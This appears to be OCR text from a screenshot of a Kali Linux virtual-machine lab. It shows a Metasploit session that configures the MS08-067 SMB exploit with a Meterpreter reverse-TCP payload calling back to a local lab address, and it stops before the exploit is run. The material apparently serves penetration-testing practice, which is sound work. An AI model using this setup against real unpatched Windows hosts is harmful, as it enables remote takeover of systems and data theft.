 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 20:34
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service
Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netap
i
msf6 > use exploit windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service
Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netap
i
[*] Using exploit/windows/smb/ms08_067_netapi
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framew
ork/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 1 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) >
Right Control